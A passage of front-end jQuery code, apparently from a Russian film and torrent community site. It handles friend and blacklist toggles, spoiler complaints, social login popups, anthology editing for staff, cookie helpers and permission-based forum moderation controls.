		if (j == col) {
			$box = $('<td width=25%></td>').appendTo($parent);
			j = 0;
		}
	});

	// Строим заголовок
	// если > 40 разбиваем на 2 строчки, для красоты
	map = $("#artist_body .head");
	x = map.length;
	if (x > 40) {
		x = Math.floor(x / 2);
	} else {
		x = x + 1;
	}
	i = 0;
	$.each(map, function(key, obj) {
		l = $(obj).attr('name');
		$("#artist_head").append('<li><a href="#' + l + '">' + l + '</a></li>');
		if (i == x)
			$("#artist_head").append('<li><br/></li>');
		i = i + 1;
	});

	//console.log('init action');
	$('.images-ext').click(function() {
		$('.images-hidden').show();
		$('.images-ext').hide();
		return false;
	}).css('cursor', 'pointer');

	$('.celebrity_info-pointer').click(function() {
		//console.log('.celebrity_info-pointer click',$('.celebrity_info-hidden').hasClass('hidden'));

		if ($('.celebrity_info-hidden').hasClass('hidden')) {
			//console.log('Показать');
			$('.celebrity_info-hidden').removeClass('hidden').show();
			$('.celebrity_info').hide();
			$('.celebrity_info-pointer').html(ms_hide);
		} else {
			//console.log('Скрыть');
			$('.celebrity_info-hidden').addClass('hidden').hide();
			$('.celebrity_info').show();
			$('.celebrity_info-pointer').html(ms_show);
		}

		return false;

	}).css('cursor', 'pointer');



		// автозаполнение для добавления тегов
	if ($.inArray('is_staff', perms) !== -1) {
		$( "#film_form_box").show();

		$( "#id_tag_keyword" ).autocomplete({
			source: function( request, response ) {
				$( "#id_tag_keyword" ).addClass('loading1');
				$.ajax({
					url: AUTOCOMPLETE_URL +request.term,
					dataType: "json",
					success: function( data ) {
						$( "#id_tag_keyword" ).removeClass('loading1');
						response( data[1] );
					}
				});
			},

			select: function( event, ui ) {
				if (ui.item && ui.item.href) {
					// Сохраняем выбранный фильм
					save_tag_keyword(ui.item);
				}
			},
			minLength: 2,

		});

	}else{
		$( "#film_form_box").show().click(function() {
			open_login_dialog('Добавлять фильмы могут только зарегистрированные пользователи.')
		});

		// $( "#film_form_box").remove();
	}


}



function watchers_update() {
	var user_id = $(this).attr('obj_id');

	//console.log('watchers_update',user_id);

	info_toolbox_show(ms_39);

	$.ajax({
		url : '/user/watchers/update/',
		dataType : 'json',
		data : {
			'user_id' : user_id
		},
		type : 'POST',
		cache : false,
		success : function(json, status) {
			if (json.error) {
				open_alert(json.error, json.do_login);
			} else {

				obj = $(".user_controll[obj_id='" + json.user_id + "']").find(".friends-off, .friends-in, .friends-out, .friends-on");
				obj.removeClass("friends-off friends-in friends-out friends-on");

				parent = obj.parents('.post-wrap');

				if (json.friend) {
					parent.addClass('friends-post');
					$('.spoiler-box',parent).remove();

					if (json.watcher)
						obj.addClass("friends-on").attr("title", mff_1);
					else
						obj.addClass("friends-out").attr("title", mff_2);
				} else {
					parent.removeClass('friends-post');
					if (json.watcher)
						obj.addClass("friends-in").attr("title", mff_3);
					else
						obj.addClass("friends-off").attr("title", mff_4);
				}

			}
		},
		complete : ajax_complete,
		error : ajax_error
	});

	return false;
}

// Создание окна диалога
var ignore_dialog = false;

function ignore_update() {

	if (ignore_dialog == false) {

		ignore_dialog = $("<div id='ignore_dialog' title='Черный список'> </div>").appendTo("body").dialog({
			autoOpen : true,
			modal : true,
			draggable : false,
			resizable : false,
			buttons : [{
				text : ms_save,
				click : ignore_save
			}, button_cancel]
		});

		//	console.log( 'new dialog', ignore_dialog );
	}

	var user_id = $(this).attr('obj_id');
	var is_ignore = $(this).hasClass('ignore-on');
	var parent = $(this).parents('.post-profile');
	var title = '';
	var user = $('a b', parent).text();

	if ($('.friends-on, .friends-out', parent).length > 0)
		title = title + '<div class="ui-state-highlight own_post_delete hidden margin" style="display: block;"><p>Этот тользователь в вашем списке друзей.</p></div>';

	if (!is_ignore)
		title = title + "<p>Коментарии пользователя будут скрыты, также он не сможет отправлять вам сообщения и уведомления.</p><p>Добавить пользователя <a target='_blank'  href='/user/profile/view/" + user_id + "/'><big>" + user + "</big></a> в черный список?</p>";
	else
		title = title + "<p>Удалить пользователя <a target='_blank'  href='/user/profile/view/" + user_id + "/'><big>" + user + "</big></a> из списка?</p>";

	$("#ignore_dialog").attr('user_id', user_id);
	$("#ignore_dialog").attr('is_ignore', is_ignore);

	$("#ignore_dialog").html(title);

	$("#ignore_dialog").dialog("open");
	return false;
}

function ignore_save() {
	//console.log('watchers_update',user_id);
	$(this).dialog("close");
	info_toolbox_show(ms_39);

	$.ajax({
		url : '/user/ignore/update/',
		dataType : 'json',
		data : {
			'is_ignore' : $("#ignore_dialog").attr('is_ignore'),
			'user_id' : $("#ignore_dialog").attr('user_id')
		},
		type : 'POST',
		cache : false,
		success : function(json, status) {
			if (json.error) {
				open_alert(json.error, json.do_login);
			} else {

				obj = $(".user_controll[obj_id='" + json.user_id + "']").find(".ignore-off, .ignore-on");
				obj.removeClass("ignore-off ignore-on");

				parent = obj.parents('.post-wrap');

				//console.log(' ignore	текушее значение', json, obj.length );
				if (json.ignore) {
					obj.addClass("ignore-on").attr("title", mff_6);
					parent.addClass("ignore-post").attr("title", mff_6);
				} else {
					obj.addClass("ignore-off").attr("title", mff_5);
					parent.removeClass("ignore-post").attr("title", mff_6);
				}
			}
		},
		complete : ajax_complete,
		error : ajax_error
	});

	return false;
}


function user_preference_get() {//ok
	setTimeout(user_preference_get_load, 500);
}

function user_preference_get_load() {//ok

	console.groupCollapsed('user_preference_get');

	// если залогинен проверяем друзей,
	if (IS_AUTHENTICATED) {
		// если залогинен проверяем состояние конпок и только потом отрисовываем,
		var ids = Array();
		$.each($('.user_controll '), function(index, value) {
			ids.push($(value).attr('obj_id'));
		});
		ids = jQuery.unique(ids);
		//console.log(ids,ids.length);

		var posts = Array();
		$.each($('.post_controll'), function(index, value) {
			posts.push($(value).attr('obj_id'));
		});
		posts = jQuery.unique(posts);


		if (ids.length > 0) {
			var container = $('.user_controll').addClass('loading');
			info_toolbox_show(ms_load1);

			$.ajax({
				url : '/user/watchers/preference/',
				dataType : 'json',
				data : {
					ids : ids,
					posts:posts
				},
				type : 'POST',
				cache : false,
				success : function(json, status) {

					//console.log('success',json);
					container.removeClass('loading');
					user_preference_render_list(json)


				},
				error : ajax_alert,
				complete : ajax_complete
			});
		}
	} else {
		user_controll = $('.user_controll');
		$(".friends-off, .friends-in, .friends-out, .friends-on, .cn-icon", user_controll).remove();
		$('<em title="' + mff_4 + '" class="nav-icon friends-off"></em>').appendTo(user_controll).click(function() {
			open_login_dialog('Добавлятьв друзей могут только зарегистрированные пользователи.')
		});

	}

	console.groupEnd();
}


function user_preference_render_list(json){
	console.log('user_preference_render_list');
	if (json.error) {
		// pass
	} else {


		// spoiler_list
		console.log('spoiler_list',json.spoiler_list);
		var spoiler_pattern1 = "<a id='sp_{0}' onclick='return to_confirm_spoiler({0})'>"+ "<em class='nav-icon nav-exclamation'></em> Удалить жалобу</a>" + "<div class='hidden float_right ui-widget ui-widget-content' id='confirm_spoiler_{0}'>" + "<button onclick='return canceled_spoiler({0})'>Отменить</button>" + "<button onclick='return comment_spoiler_delete({0})'><b>Удалить жалобу</b></button>" + "</div>";

		$.each($('.post_controll'), function(index, value) {
			post_controll = $(value);
			var obj_id = parseInt(post_controll.attr('obj_id'));
			if ($.inArray(obj_id, json.spoiler_list) >= 0) {

				var text = spoiler_pattern1;
				text = text.replace('{0}', obj_id);
				text = text.replace(/\{0\}/g, obj_id);

				console.log('post_controll',$('#po_'+obj_id+' .spoiler-box'));

				$('#po_'+obj_id+' .spoiler-box').html( text );
			}


		});


		$.each($('.user_controll'), function(index, value) {
			user_controll = $(value);
			parent = user_controll.parents('.post-wrap');

			// чистим выбранных друзей и страны
			$(".friends-off, .friends-in, .friends-out, .friends-on, .cn-icon, .ignore-off, .ignore-on", user_controll).remove();

			var id = parseInt(user_controll.attr('obj_id'));

			//console.log('.user_controll',index, value,id);

			if (id) {
				if ($.inArray(id, json.friends_list) >= 0) {
					parent.addClass('friends-post');
					$('.spoiler-box',parent).remove();


					if ($.inArray(id, json.watchers_list) >= 0)
						item_html = '<em obj_id="' + id + '" title="' + mff_1 + '" class="nav-icon friends-on"></em>';
					else
						item_html = '<em obj_id="' + id + '" title="' + mff_2 + '" class="nav-icon friends-out"></em>';
				} else {
					if ($.inArray(id, json.watchers_list) >= 0)
						item_html = '<em obj_id="' + id + '" title="' + mff_3 + '" class="nav-icon friends-in"></em>';
					else
						item_html = '<em obj_id="' + id + '" title="' + mff_4 + '" class="nav-icon friends-off"></em>';
				}
				$(item_html).click(watchers_update).appendTo(user_controll);

				if ($.inArray(id, json.ignore_list) >= 0) {
					item_html = '<em obj_id="' + id + '" title="' + mff_6 + '" class="nav-icon ignore-on"></em>';
					parent.addClass('ignore-post');
				} else {
					item_html = '<em obj_id="' + id + '" title="' + mff_5 + '" class="nav-icon ignore-off"></em>';
				}
				$(item_html).click(ignore_update).appendTo(user_controll);

				if ( id in json.country_list)
					user_controll.prepend('<em class="cn-icon cn-' + json.country_list[id] + ' float_left"></em>');
			}

		});
	}


}

function init_ivi_popup() {
	//console.group('init_ivi_popup');

	$.each($(".info .justify a"), function(index, value) {

		var row = $(value);
		var href = row.attr('href');

		//console.log(  index, value,href.indexOf("www.ivi.ru/partner/") );

		//if (href.indexOf("www.ivi.ru/partner/")!=-1){
		//	console.log( 'init',href );
		//}

		row.click(ivi_popup);
	});

	//	console.groupEnd('init_ivi_popup');
}

// Создание окна диалога
var ivi_dialog = false;

function ivi_popup() {

	//console.log( $( this ) );
	//console.log( 'ivi_dialog', ivi_dialog);

	if (ivi_dialog == false) {

		var title = $("#film_name").html();
		var href = $(this).attr('href');

		//console.log( 'ivi_create_dialog', title, href );

		ivi_dialog = $("<div id='ivi_dialog' title='Просмотр фильма «" + title + "» на сайте ivi.ru'> <iframe src='" + href + "' frameborder=0 width=655 height=585>Ваш браузер не поддерживает плавающие фреймы!</iframe><br/>Также можете <a target='_blank' href='" + href + "'>перейти к безопасному просмотру на сайте ivi.ru</a></div>").appendTo("body").dialog({
			autoOpen : true,
			minHeight : 650,
			width : 680,
			modal : true,
			draggable : false,
			resizable : false,
			buttons : [button_cancel]
		});

		//console.log( 'new dialog', ivi_dialog );
	}

	//console.log( 'open dialog', ivi_dialog );
	$("#ivi_dialog").open();

	return false;

}

function captcha_refresh_init() {
	// Перерисовка капчи
	$(".captcha_refresh").attr('title', mc_capcha).click(function() {
		var captcha = $("img.captcha", $(this).parent());
		var src = captcha.attr('src').split('?')[0] + '?' + (new Date().getTime());
		captcha.attr('src', src);
		//console.log( 'Перерисовка капчи' , src);

	});
}

function page_redraw() {
	// если залогинен проверяем состояние конпок и только потом отрисовываем,
	var page_id = '';
	var ids = Array();
	container = $('.film_controll').addClass('loading');

	$.each(container, function(index, value) {
		ids.push($(value).attr('obj_id'));
	});

	if ( typeof CACHE_PAGE_ID !== 'undefined') {
		page_id = CACHE_PAGE_ID;
	};

	//console.log( 'page_redraw', ids, page_id );
	$.ajax({
		url : '/admin/redraw_page/',
		dataType : 'json',
		data : {
			ids : ids,
			page_id : page_id
		},
		type : 'POST',
		cache : false,
		success : function(json, status) {
			container.removeClass('loading');

			//console.log( 'page_redraw', json );

			$("#search_form").submit();
		},
		error : ajax_alert,
		complete : ajax_complete
	});
	info_toolbox_show('Перерисовка фильмов и страницы');
}


$(document).ready(function() {
	captcha_refresh_init();

	var x = location.pathname;

	if (x.indexOf('.html') + 1) {
		parts = x.split('/')
		parts[parts.length - 1] = '';
		x = parts.join('/');

	}

	//	console.log('Подсветка менюхи', x );

	if (IS_AUTHENTICATED) {
		console.log('email_reminder' , $.inArray('email_reminder', perms) )


		if ($.inArray('email_active', perms) == -1) {
			$('html').css('padding-top', '16px');
			$('<div style="z-index:20;position:fixed;top:0;width:100%;background:#f5e175;color:#915608;font-size:11px;text-align:center;height:16px">' + ms_email_active1 + '</div>').prependTo('html');
		}else if ($.inArray('email_reminder', perms) != -1){
			$('html').css('padding-top', '16px');
			tmp = $('<div id="email_reminder" style="z-index:20;position:fixed;top:0;width:100%;background:#f5e175;color:#915608;font-size:11px;text-align:center;height:16px">' + ms_email_reminder1 + '</div>').prependTo('html');
			$('.nav-cross',tmp).click( email_reminder_close );
		}
	}

	highlight_menu(x);



	if (typeof(href_selected) !== 'undefined') {
		if (href_selected){
			$.each( href_selected, function( i, x ){
				highlight_menu(x);
			});
		}
	}

});


function highlight_menu(x){
	$('#leftmenu li li a').each(function(index, value) {
		if ($(value).attr('href') == x) {
			//			console.log('Подсветка менюхи', value);
			$(value).parent('li').addClass('selected');
			//			console.log('разворачивание тегов - если это они', $(value).parents('.hidden '));
			$(value).parents('.hidden ').removeClass('hidden');
		}
	});

}


function email_reminder_close() {
	//console.log('watchers_update',user_id);
	info_toolbox_show(ms_39);
	$.ajax({
		url : '/user/email_reminder_close/',
		dataType : 'json',
		type : 'POST',
		cache : false,
		success : function(json, status) {
			if (json.error){
				open_alert(json.error);
			}
			if (json.status == 'ok') {
			//	console.log('email_reminder_close', json);
				$('#email_reminder').remove();
			}
		},
		complete : ajax_complete,
		error : ajax_error
	});

	return false;
}



function HIlightsExternalPictures(objects) {

	//	console.log('HIlights', objects);



	if ($.inArray('is_staff', perms) !== -1) {
		// подсветка картинок

		objects = objects.not('.sm').not('.sm');
		$.each(objects, function(index, value) {
			obj = $(value);
			url = obj.attr('src');

			//			console.log('url HIlights', url);

			if (url.indexOf('.gif') > -1 | url.indexOf('.png') > -1) {
				if (url.indexOf('fast-torrent.ru/') == -1 & url.indexOf('fasttorrent.ru/') == -1 & url.indexOf('www.media') == -1 & url.indexOf('imageshack.us/') == -1 & url.indexOf('192.168.0.105') == -1 & url.indexOf('127.0.0.1') == -1) {
					//	var container = $("<em style='border:5px solid #ff0000;'>"+url+"&nbsp;</em>");
					//	obj.after(container);

					//obj.replaceWith( "<div><img url" + obj.text() + "</div>" );

					obj.css('border', '5px solid #ff0000').attr('title', url);

					//console.log('HIlightsExternalPictures', url);
				}
			}
		});
	}
}

AuthWindow_window = false;
function socialAuthWindow(provider) {

	url = '/social/login/' + provider + '/';
	//console.log(provider,url);

	AuthWindow_window = window.open(url, "socialPopupWindow", "location=no,width=600,height=500,scrollbars=yes,top=100,left=700,resizable = no");

	return false;
}

function socialAuth_error(error) {
	if (AuthWindow_window) {
		AuthWindow_window.close();

		//console.warn('socialAuth_error',error);
		info_toolbox_alert(error);

		return true;
	}
	return false;

}

function socialAuth_ok(url) {
	if (AuthWindow_window) {
		AuthWindow_window.close();
		info_toolbox_alert(ms_ok);

		if (url=='/'){ url = location.href; }
		if (url==false){ url = location.href; }
		if (url == '/user/login/'){ url = '/user/' }

		console.log('socialAuth_ok',url);
		document.location =  url;
		return true;
	}
	return false;

}

//---------------------------------------------------- Антологии ---------------

function anthology_add_new() {
	//console.log('anthology_add_new',this);
	if (!anthology_add_new_dialog) {
		//console.log('init');
		anthology_add_new_dialog = $("#anthology_add_new_dialog").dialog({
			autoOpen : false,
			width : 400,
			modal : true,
			draggable : false,
			resizable : false,

			buttons : [{
				text : ms_26_1,
				icons : {
					primary : 'ui-icon-plus'
				},
				click : anthology_add_new_save
			}, button_cancel]
		});
	}

	$("#anthology_add_new_form [name='film_id']").val($(this).attr('obj_id'));
	$("#anthology_add_new_dialog h2").html($(this).attr('obj_name'));

	anthology_add_new_dialog.dialog('open');
}

function anthology_add_new_save() {

	var data = $("#anthology_add_new_form ").serializeJSON();
	//	console.log('anthology_add_new_save', data );

	if (data['name'] == '') {
		$("#anthology_add_new_form [name='name']").val(name)
		$("#anthology_add_new_form [name='name']").effect("highlight", {}, 1500);
		return false;
	}

	info_toolbox_show(ms_39);

	$.ajax({
		url : '/anthology/anthology/add/',
		dataType : 'json',
		data : data,
		type : 'POST',
		cache : false,
		success : function(json, status) {
			if (json.error)
				open_alert(json.error);
			else {
				info_toolbox_show(ms_39);
				if (anthology_add_new_dialog) {
					anthology_add_new_dialog.dialog('close');

					// Очистка полей, для следущего добавления
					$("#anthology_add_new_form [name='name']").val('');
					$("#anthology_add_new_form [name='full_text']").val('');

					// если модерирование - перегружаем список, сортируем чтобы новые были вверху
					if ($("#anthology_order").length > 0) {
						load_url('/anthology/?order=0', false, load_anthology_list_complete);
					}

					if (FILM_ID) {
						document.location = "/admin/redraw/" + FILM_ID + "/"
					}

				}
			}

		},
		error : ajax_alert,
		complete : ajax_complete
	});

}

function anthology_add_film() {
	//	console.log('anthology_add_film',$(this).attr('obj_id'));

	if (!anthology_add_film_dialog) {

		// создание диалога
		//	console.log('init');
		anthology_add_film_dialog = $("#anthology_add_film_dialog").dialog({
			autoOpen : false,
			width : 400,
			modal : true,
			draggable : false,
			resizable : false,
			buttons : [{
				text : ms_26_1,
				icons : {
					primary : 'ui-icon-plus'
				},
				click : anthology_add_film_save
			}, button_cancel]
		});

		// автозаполнение для анталогий
		$("#id_anthology_keyword").autocomplete({
			source : function(request, response) {
				$("#id_anthology_keyword").addClass('loading1');
				$.ajax({
					url : AUTOCOMPLETE_URL + request.term,
					dataType : "json",
					success : function(data) {
						$("#id_anthology_keyword").removeClass('loading1');
						response(data[1]);
					}
				});
			},

			select : function(event, ui) {
				if (ui.item && ui.item.slug) {
					$("#anthology_add_film_form [name='film_slug']").val(ui.item.slug);
				}
			},
			minLength : 2,
		});
	}

	// подстановка нужной антологии при каждом открытии
	$("#anthology_add_film_form [name='anthology_id']").val($(this).attr('obj_id'));
	$("#anthology_add_film_dialog h2").html($(this).attr('obj_name'));

	// очистка фильма при каждом открытии
	$("#anthology_add_film_form [name='film_slug']").val('');
	$("#anthology_add_film_form [name='anthology_keyword']").val('');

	anthology_add_film_dialog.dialog('open');
}

function anthology_add_film_save() {

	var data = $("#anthology_add_film_form ").serializeJSON();
	//console.log('anthology_add_film_save', data );

	if (data['film_slug'] == '') {
		$("#anthology_add_film_form [name='anthology_keyword']").effect("highlight", {}, 1500);
		return false;
	}

	if (data['role_id'] == '') {
		$("#anthology_add_film_form [name='role_id']").effect("highlight", {}, 1500);
		return false;
	}

	$.ajax({
		url : '/anthology/film/add/',
		dataType : 'json',
		data : data,
		type : 'POST',
		cache : false,
		success : function(json, status) {
			if (json.error)
				open_alert(json.error);
			else {
				info_toolbox_show(ms_39);
				if (anthology_add_film_dialog) {
					anthology_add_film_dialog.dialog('close');
					// если модерирование - перегружаем список, сортируем чтобы новые были вверху
					if ($("#anthology_order").length > 0) {
						load_url('/anthology/?order=' + current_order, false, load_anthology_list_complete);
					}

					// если модерирование - перегружаем список, сортируем чтобы новые были вверху
					if ($("#anthology_item").length > 0) {
						document.location = document.location.href;
					}

				}
			}
		},
		error : ajax_alert,
		complete : ajax_complete
	});

}

function load_anthology_list() {
	url = $(this).attr('href');
	load_url(url, true, load_anthology_list_complete);
	return false;
}

function load_anthology_list_complete(json) {
	anthology_init();

	if ($('#anthology_order').length > 0) {
		// фоновая загрузка при переходе по страницам
		$('.paginator_pages a').click(load_anthology_list);
		current_order = json.order;
		renderAnthologyOrder(json.order, load_anthology_list);
	}

	if ($('.film-list').length > 0) {
		video_preference_get();
	}


	$('.button, .film-download').button();

}

function anthology_init() {
	if ($.inArray('is_staff', perms) !== -1) {
		$('.anthology_add_new').button().show().click(anthology_add_new);
		$('.anthology_add_film').button().show().click(anthology_add_film);
		$('.anthology_scroll_wrap .use_tooltip').tooltip();

		addControl('anthology_controll', "<a target='_blank' href='/admin/anthology/anthology/{0}/' title='" + mc23 + "'><em class='nav-icon nav-pencil'></em></a>");
		addControl('anthology_controll', "<a target='_blank' href='/admin/anthology/anthology/{0}/delete/' title='" + ms_40_2 + "'><em class='nav-icon nav-cross'></em></a>");

		addControl('anthologyitem_controll', "<a target='_blank' href='/admin/anthology/anthologyitem/{0}/' title='" + mc24 + "'><em class='nav-icon nav-pencil'></em></a>");
		addControl('anthologyitem_controll', "<a target='_blank' href='/admin/anthology/anthologyitem/{0}/delete/' title='" + ms_40_3 + "'><em class='nav-icon nav-cross'></em></a>");

		// сортировка фильмов в антологии
		$(".anthology_sortable").sortable({
			items : "li",
			placeholder : "highlight",
			update : anthology_order_update,
		});

		$('#anthology_wrap .ui-widget-content').css('min-height', '175px');
	} else {
		$('.anthology_add_new').remove();
		$('.anthology_add_film').remove();
	}

}

// Сортировка коллекции
function anthology_order_update(event, ui) {
	var anthology_id = $(event.target).attr('obj_id');
	var new_order = []
	$.each($('.anthologyitem', event.target), function(index, item) {
		$('.order', $(item)).html(index + 1);
		// запоминаю новый порядок элементов
		new_order.push($(item).attr('obj_id'));
	});

	order_string = new_order.join();

	//console.log('anthology', anthology_id,'order:', order_string);

	info_toolbox_show(ms_39);

	$.ajax({
		type : 'POST',
		url : '/anthology/film/order/',
		dataType : 'json',
		data : {
			'anthology_id' : anthology_id,
			'new_order' : order_string
		},
		cache : false,
		success : function(json, status) {
			//console.log('json',json);

			if (json.error) {
				$("#denied_dialog_text").html(json.error);
				denied_dialog.dialog('open');
			}

		},
		error : ajax_error,
		complete : ajax_complete
	});
	return true;
}

// работа с cookie
function getCookie(name) {
	var matches = document.cookie.match(new RegExp("(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"));
	return matches ? decodeURIComponent(matches[1]) : undefined;
}

function setCookie(name, value, options) {
	options = options || {
		'max-age' : 365 * 24 * 60 * 60,
		'path' : '/'
	};

	var expires = options.expires;

	if ( typeof expires == "number" && expires) {
		var d = new Date();
		d.setTime(d.getTime() + expires * 1000);
		expires = options.expires = d;
	}
	if (expires && expires.toUTCString) {
		options.expires = expires.toUTCString();
	}

	value = encodeURIComponent(value);

	var updatedCookie = name + "=" + value;

	for (var propName in options) {
		updatedCookie += "; " + propName;
		var propValue = options[propName];
		if (propValue !== true) {
			updatedCookie += "=" + propValue;
		}
	}

	document.cookie = updatedCookie;
}

// исправляю глюк с индексирование служебных ссылок в гугле
// для страницы фильмов
function allowed_generic_controls(root,preloaded) {
	
	console.log( 'allowed_generic_controls' );

	if (typeof(authorized_comment) != "boolean"){ 	authorized_comment = false	}


	if ($.inArray('post_add', generic_perms) !== -1) {
		addControlButton(root, 'post_controll', "<a href='/forum/add_post/" + topic_id + "/{0}/' class='quote-button' title='Цитировать'><em class='nav-icon nav-comment'>Цитировать</em></a>");
	}

	if ($.inArray('post_edit', generic_perms) !== -1) {
		addControlButton(root, 'post_controll', "<a href='/forum/edit_post/{0}/' title='Редактировать это пост'><em class='nav-icon nav-pencil'>Редактировать</em></a>");
		$('.post-spoiler .post-text', root).attr('title',ms_comment_spoiler).addClass('post-spoiler-border');
		$('.spoiler-count', root).show();

	} else if ($.inArray('own_post_edit', generic_perms) !== -1) {
		addControlButton(root, USER_ID + '_post_controll', "<a href='/forum/edit_post/{0}/' title='Редактировать это пост'><em class='nav-icon nav-pencil'>Редактировать</em></a>");
	}


	var del_pattern = "<a id='del_{0}' href='/forum/del_post/{0}/'  title='Удалить это пост' onclick='return to_confirm_delete({0})'>" + "<em class='nav-icon nav-cross'>Удалить</em></a>" + "<div class='hidden float_right ui-widget ui-widget-content' id='confirm_delete_{0}'>" + "<button onclick='return canceled_delete({0})'>Отменить</button>" + "<button onclick='return confirmed_delete({0})'><b>Удалить</b></button>" + "</div>";
	if ($.inArray('post_delete', generic_perms) !== -1) {
		addControlButton(root, 'post_controll', del_pattern);
	} else if ($.inArray('own_post_delete', generic_perms) !== -1) {
		addControlButton(root, USER_ID + '_post_controll', del_pattern);
	}


//	console.log( 'not_allowed', $('.not_allowed', root) );
	var spoiler_pattern = "<div class='spoiler-box'><a id='sp_{0}' title='Пожаловаться на спойлер, мат, КАПС и т.д.' onclick='return to_confirm_spoiler({0})'>" + "<em class='nav-icon nav-exclamation'>Пожаловаться</em></a>" + "<div class='hidden float_right ui-widget ui-widget-content' id='confirm_spoiler_{0}'>" + "<button onclick='return canceled_spoiler({0})'>Отменить</button>" + "<button onclick='return comment_spoiler_update({0})'><b>Пожаловаться</b></button>" + "</div></div>";
	$.each($('.s_not_allowed', root), function(index, obj) {
		var controll = $(obj).find('.post_controll');
		var obj_id = controll.attr('obj_id');
		var text = spoiler_pattern;
		text = text.replace('{0}', obj_id);
		text = text.replace(/\{0\}/g, obj_id);

		//console.log('spoiler_pattern', obj_id);

		$('.post-text',obj).after(text);
	});


	if (IS_AUTHENTICATED) {
		addControlButton(root, 'user_controll', "<a href='/user/profile/view/{0}/' title='Просмотр профиля'><em class='nav-icon nav-status_online'></em></a>");
		addControlButton(root, 'user_controll', "<a class='author_system_{0}' href='/user/message/add/{0}/' title='Личное сообщение'><em class='nav-icon nav-email'></em></a>");
		$('.' + USER_ID + '-post-wrap', root).addClass('self-post');
		is_review = $('.' + USER_ID + '-post-wrap.is_review', root);
		console.log('is_review',is_review);
		$("<button class='float_right use_tooltip' title='Ваш комментарий достаточно длинный чтобы быть опубликованным как рецензия. Продублировать в рецензиях?'>Продублировать в рецензиях</button>")
		.appendTo(is_review)
		.click(function() {
			post_id = $(this).parent('.post-wrap').attr('id');
			console.log('add_review',"/review/add/"+post_id+"/");
			window.open("/review/add/"+post_id+"/",'_blank');
			return false;
		});



	} else {
		
		if (authorized_comment){
			$('.authorized_comment, .paginator_pages a' ).unbind().click(function() {
				open_login_dialog('Просматривать сообщения могут только зарегистрированные пользователи.');
				return false;
			});
		}
		
		uc = $('.user_controll', root);
		$("<a title='Личное сообщение'><em class='nav-icon nav-email'></em></a>").appendTo(uc).click(function() {
			open_login_dialog('Оставлять личное сообщение могут только зарегистрированные пользователи.')
		});
		pc = $('.post_controll', root);
		$("<a title='Цитировать'><em class='nav-icon nav-comment'></em></a>").appendTo(pc).click(function() {
			open_login_dialog('Цитировать могут только зарегистрированные пользователи.')
		});
	}

	if ($.inArray('profile_ban', generic_perms) !== -1) {
		addControlButton(root, 'user_controll', "<a href='/user/profile/ban/{0}/' title='Забанить' onclick=\"return confirm('Забанить пользователя?')\" ><em class='nav-icon nav-status_busy'></em></a>");
	}
	if ($.inArray('profile_edit', generic_perms) !== -1) {
		addControlButton(root, 'user_controll', "<a href='/user/profile/edit/{0}/' title='Редактирование профиля'><em class='nav-icon nav-status_online'></em></a>");
		//$('.post-spoiler', root).addClass('post-spoiler-border');
	}

	//spoiler
	$('.spoiler-title', root).removeClass('spoiler-title').addClass('spoiler-init').click(function() {
		$(this).parent('.spoiler-wrap').toggleClass('spoiler');
	});

	// инициируем оценку комментариев
	$(".comment_karma div", root).click(comment_karma_update);
	$(".comment_spoiler", root).click(comment_spoiler_update);


	HIlightsExternalPictures($('.post-text img,.post-sign img', root));
	if(preloaded && (typeof comments_preloaded_list_data  !== "undefined") ){
		user_preference_render_list(comments_preloaded_list_data);
	}else{
		user_preference_get();
	}



}

// для страницы форума
function post_list_allowed_controls(root, forum_id, topic_id) {
	console.log( "post_list_allowed_controls" ,forum_id, topic_id);

	user_preference_get();

	if ($.inArray('topic_combining', perms) !== -1) {
		addControlButton(root, 'topic_controll', "<a href='/forum/combining_topic/{0}/' title='Объединить топик'><em class='nav-icon nav-arrow_switch'>Объединить</em></a>");
	}
	if ($.inArray('topic_move', perms) !== -1) {
		addControlButton(root, 'topic_controll', "<a href='/forum/move_topic/{0}/" + forum_id + "/' title='Переместить топик'><em class='nav-icon nav-arrow_undo'>Переместить</em></a>");
	}

	if ($.inArray('topic_close', perms) !== -1) {
		if ($.inArray('topic.is_locked', perms) !== -1) {
			addControlButton(root, 'topic_controll', "<a href='/forum/open_topic/{0}/" + forum_id + "/' title='Открыть топик' onclick=\"return confirm('Открыть топик?')\"><em class='nav-icon nav-lock_delete'>Открыть</em></a>");
		} else {
			addControlButton(root, 'topic_controll', "<a href='/forum/close_topic/{0}/" + forum_id + "/' title='Закрыть топик' onclick=\"return confirm('Закрыть топик?')\"><em class='nav-icon nav-lock'>Закрыть</em></a>");
		}
	}

	if ($.inArray('topic_attaching', perms) !== -1) {
		if ($.inArray('topic.is_sticky', perms) !== -1) {
			addControlButton(root, 'topic_controll', "<a href='/forum/detach_topic/{0}/" + forum_id + "/' title='Открепить топик'><em class='nav-icon nav-detach'>Открепить</em></a>");
		} else {
			addControlButton(root, 'topic_controll', "<a href='/forum/attach_topic/{0}/" + forum_id + "/' title='Прикрепить топик'><em class='nav-icon nav-attach'>Пикрепить</em></a>");
		}
	}

	if ($.inArray('topic_edit', perms) !== -1) {
		addControlButton(root, 'topic_controll', "<a href='/forum/edit_topic/{0}/" + forum_id + "/' title='Редактировать топик'><em class='nav-icon nav-pencil'>Редактировать</em></a>");
	}
	if ($.inArray('topic_delete', perms) !== -1) {
		addControlButton(root, 'topic_controll', "<a href='/forum/delete_topic/{0}/" + forum_id + "/'title='Удалить топик' onclick=\"return confirm('Удалить этот топик и все посты?')\"><em class='nav-icon nav-cross'>Удалить</em></a>");
	}
	if ($.inArray('topic_separation', perms) !== -1) {
		addControlButton(root, 'post_controll', "<a href='/forum/separation_topic/" + topic_id + "/{0}/' title='Разделить топик'><em class='nav-icon nav-arrow_divide'>Разделить</em></a>");
	}

	if ($.inArray('post_edit', perms) !== -1) {
		addControlButton(root, 'post_controll', "<a href='/forum/edit_post/{0}/' title='Редактировать это пост'><em class='nav-icon nav-pencil'>Редактировать</em></a>");
		$('.post-spoiler .post-text', root).attr('title',ms_comment_spoiler).addClass('post-spoiler-border');
		$('.spoiler-count', root).show();

	} else if ($.inArray('own_post_edit', perms) !== -1) {
		addControlButton(root, USER_ID + '_post_controll', "<a href='/forum/edit_post/{0}/' title='Редактировать это пост'><em class='nav-icon nav-pencil'>Редактировать</em></a>");
	}

